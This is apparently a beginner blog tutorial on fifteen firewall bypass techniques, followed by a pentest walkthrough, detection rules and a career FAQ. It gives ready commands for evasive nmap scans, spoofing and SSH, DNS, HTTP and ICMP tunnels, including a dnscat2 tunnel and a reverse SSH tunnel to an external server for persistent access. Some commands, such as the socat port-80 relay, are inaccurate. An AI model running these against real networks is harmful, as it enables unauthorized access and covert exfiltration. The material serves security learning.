How to Bypass Firewalls: The Complete Guide
Published on: November 16, 2025 |
Author: Bibek Singh
What is a Firewall and How Does It Work?
Understanding the Digital Security Guard
Imagine a firewall as a security guard for a building. This guard has a list of rules about who can enter and exit:
- Who can come in? (IP addresses)
- Which doors can they use? (ports)
- What are they allowed to carry? (types of data)
Real Example: Think of your office network. The firewall might say:
- ✅ Allow emails (port 25)
- ✅ Allow web browsing (port 80, 443)
- ❌ Block file sharing (port 445)
- ❌ Block remote access (port 3389)

- Basic Packet Filter: Works like a guard who checks IDs at the door. It looks only at basic packet details such as IP addresses and port numbers to decide whether to allow or block traffic.
- Stateful Firewall: Acts like a guard who remembers who walked in so they can be allowed back out. It keeps track of active sessions and ensures that traffic matches an established or expected connection.
- Deep Inspection Firewall: Functions like a guard who opens your bags to see what's inside. It examines the actual content of the data packets, allowing it to detect malicious payloads or suspicious activity.
Why Learn Firewall Bypassing?
Legal and Ethical Reasons:
- Test your own network security
- Become a cybersecurity professional
- Protect your business from real attackers
- Learn how to secure systems better
⚠️ Important Warning: Only use these techniques on networks you own or have written permission to test. Unauthorized access is illegal!
15 Firewall Bypass Techniques - Step by Step
Technique 1: Using Allowed Ports Like a Secret Tunnel
The Problem: Firewall blocks remote desktop (port 3389) but allows web traffic (port 80).
The Solution: Tunnel RDP through port 80.
# Step 1: Check if port 80 is open
nmap -p 80 target-company.com
# Step 2: Use socat to tunnel through port 80
socat TCP-LISTEN:3389,fork TCP:target-server:80
# Step 3: Connect through the tunnel
mstsc.exe 127.0.0.1:3389
How it works: You're sending RDP traffic dressed up as web traffic.
Technique 2: The "Fragmentation" Trick
The Problem: Firewall detects and blocks port scans.
The Solution: Break your scan into small pieces.
# Normal scan that gets blocked:
nmap target-company.com
# Fragmented scan that might slip through:
nmap -f target-company.com
# Even smaller fragments:
nmap --mtu 24 target-company.com
Real Example: Instead of sending one big "I'm scanning you" message, send 10 tiny pieces that don't look suspicious.
Technique 3: Slow and Steady Wins the Race
The Problem: Fast scans trigger alarms.
The Solution: Scan very slowly.
# Fast scan (gets blocked):
nmap -T5 target-company.com
# Slow scan (might not be noticed):
nmap -T1 target-company.com
# Super slow with delays:
nmap -T1 --scan-delay 5s target-company.com
Why it works: Security systems look for rapid, automated behavior. Slow scans look like normal network noise.
Technique 4: Hide in Crowds - Decoy Scanning
The Problem: Firewall logs show your real IP address.
The Solution: Hide your real IP among fake ones.
# Scan with fake IP addresses plus your real one:
nmap -D 192.168.1.100,192.168.1.101,192.168.1.102,ME target-company.com
# Or generate random decoys:
nmap -D RND:10 target-company.com
How it works: The firewall sees attacks coming from 10 different places and can't tell which is real.
Technique 5: Source Port Spoofing
The Problem: Firewall blocks unusual traffic.
The Solution: Make your traffic look like it's coming from a trusted service.
# Make scan look like DNS traffic:
nmap --source-port 53 target-company.com
# Make it look like web traffic:
nmap --source-port 80 target-company.com
Real Example: Dressing up as a pizza delivery person to get into a secure building.
Technique 6: SSH Tunneling - Your Secret Underground Passage
The Problem: Company blocks access to internal websites from outside.
The Solution: Create an SSH tunnel.
# Create a secure tunnel through an allowed server:
ssh -L 8080:internal-server:80 user@jump-server.com
# Now visit in your browser:
# http://localhost:8080
- Find one server the company allows (like a web server)
- Create a tunnel through it
- Access blocked resources through the tunnel

Technique 7: DNS Tunneling - The Invisible Messenger
The Problem: Everything is blocked except basic internet browsing.
The Solution: Use DNS queries to send data.
# Set up DNS tunnel server (attacker):
dnscat2-server --domain your-domain.com
# On target computer behind firewall:
dnscat2-client --dns server=your-domain.com
How it works: Even when everything else is blocked, DNS (website name lookups) usually works. We hide our data in DNS queries.
Technique 8: HTTP/HTTPS Tunneling
The Problem: Only web browsing is allowed.
The Solution: Tunnel everything through web traffic.
# Using httptunnel:
# On target machine:
hts --forward-port localhost:22 80
# On your machine:
htc --forward-port 8888 target.com:80
# Now SSH through the tunnel:
ssh -p 8888 username@localhost
Technique 9: ICMP Tunneling - Ping Messages
The Problem: Only ping (network testing) is allowed.
The Solution: Hide data in ping packets.
# Using ptunnel:
# On your machine:
ptunnel -x mypassword
# On target machine:
ptunnel -p your-ip -lp 1080 -da target-server -dp 22 -x mypassword
Technique 10: VPN over Allowed Ports
The Problem: Standard VPN ports are blocked.
The Solution: Run VPN over allowed ports.
# Set up OpenVPN on port 443 (HTTPS):
openvpn --config config.ovpn --remote vpn-server.com 443
# Or use port 53 (DNS):
openvpn --config config.ovpn --remote vpn-server.com 53
Technique 11: ACK Scan Bypass
The Problem: Firewall blocks normal connection attempts.
The Solution: Use ACK packets that look like established connections.
# Send ACK packets to check filtering:
nmap -sA target-company.com
Technique 12: FTP Bounce Attack
The Problem: Can't scan targets directly.
The Solution: Use an FTP server as a middleman.
# If you find an open FTP server:
nmap -b username:password@ftp-server:port target-ip
Technique 13: IPv6 Bypass
The Problem: Firewall only monitors IPv4 traffic.
The Solution: Use IPv6 if available.
# Scan using IPv6:
nmap -6 target-ipv6-address
Technique 14: MAC Address Spoofing
The Problem: Network filters by device MAC addresses.
The Solution: Change your MAC address.
# Linux - change MAC address:
sudo macchanger -r eth0
# Windows - use device manager or Technitool MAC Address Changer
Technique 15: Protocol Switching
The Problem: TCP is blocked but UDP might be open.
The Solution: Try different protocols.
# Scan UDP ports:
nmap -sU target-company.com
# Scan SCTP ports:
nmap -sY target-company.com
Complete Practical Example: Bypassing Office Firewall
You're a security tester hired to test an office network. They want to see if you can access a restricted server.
Step 1: Basic Reconnaissance
# Discover live hosts on the network
nmap -sn 192.168.1.0/24
# Check open ports on the target server
nmap -p 1-1000 192.168.1.50
You discover port 80 (web) and 22 (SSH) are open on the jump server.
# SSH tunnel to access internal database server
ssh -L 3306:192.168.1.100:3306 user@192.168.1.50
Step 4: Access Restricted Resource
# Now connect to database through the tunnel
mysql -h 127.0.0.1 -P 3306 -u admin -p
# Set up reverse SSH tunnel for persistent access
ssh -R 2222:localhost:22 user@your-external-server.com
Tools You Need to Get Started
Free Tools for Beginners:
- Nmap: - Network scanning and discovery
- Wireshark: - Network protocol analysis
- Putty: - SSH tunneling (Windows)
- OpenVPN: - VPN solutions
- DNSCat2: - DNS tunneling
- HTTPTunnel: - HTTP tunneling
- Socat: - Multipurpose relay tool
- Proxychains: - Route traffic through proxies
sudo apt-get update
sudo apt-get install nmap wireshark openssh-client httptunnel socat proxychains
brew install nmap wireshark httptunnel socat proxychains-ng
# Most tools are pre-installed
sudo apt-get update
sudo apt-get install httptunnel ptunnel
Detecting and Stopping These Attacks
For Network Administrators:
- Unusual amounts of DNS traffic (large queries)
- SSH connections to unusual ports
- Slow, distributed port scans over days
- Large ICMP packets (possible tunneling)
- Traffic on normally quiet ports
- Block all unnecessary outbound traffic
- Monitor DNS query sizes and frequencies
- Use application-aware firewalls
- Implement SSL/TLS inspection
- Regular security audits and rule reviews
- Network segmentation
- Intrusion Detection Systems (IDS)
# Monitor for DNS tunneling (large queries)
alert dns any any -> any any (msg:"Large DNS Query"; dns.query; len:>100; sid:1000001;)
# Detect slow port scanning
alert tcp any any -> any any (msg:"Slow Port Scan"; flags:S; threshold: track by_src, count 5, seconds 60; sid:1000002;)
Conclusion: Start Your Security Journey
You now have the keys to understanding firewall security from both sides. These techniques aren't just for breaking through defenses—they're essential tools for building stronger protection.
Remember to always use these skills ethically and legally. Your next step is simple: set up a practice lab and begin with the first technique. The cybersecurity field needs knowledgeable professionals, and your journey starts today.
Frequently Asked Questions (FAQ)
Q1: Is learning firewall bypass illegal?
A1: No, learning is completely legal. Only unauthorized use on networks you don't own is illegal.
Q2: What's the easiest technique for beginners?
A2: SSH tunneling is the most beginner-friendly and widely useful method.
Q3: Can these techniques be detected?
A3: Yes, proper security monitoring can detect most bypass attempts.
Q4: Where can I practice safely?
A4: Use virtual labs, HackTheBox, or TryHackMe for legal practice.
Q5: Do I need programming skills?
A5: No, you can start with ready-made tools and learn programming as you go.
Q6: What jobs require these skills?
A6: Penetration Tester, Security Analyst, Network Security Engineer, and Ethical Hacker roles.
Q7: How long does it take to become proficient?
A7: Basic techniques take 2-3 weeks; proficiency comes in 3-6 months with regular practice.
Q8: What's the most effective technique?
A8: DNS and SSH tunneling are often most effective in real-world scenarios.
Q9: What tools do I need to get started?
A9: Nmap, Wireshark, and Putty are great free tools for beginners.
Q10: Is cybersecurity a good career path?
A10: Yes, with high demand, competitive salaries, and continuous learning opportunities.

Discover how hackers, apps, and websites track your exact location through your IP, GPS, and photos.…

Discover Cursor AI – the ultimate AI-powered code editor built on VS Code. Generate, debug, and opti…

Unlock the secrets of bug bounty hunting in 2024. Our ultimate guide for beginners covers how to sta…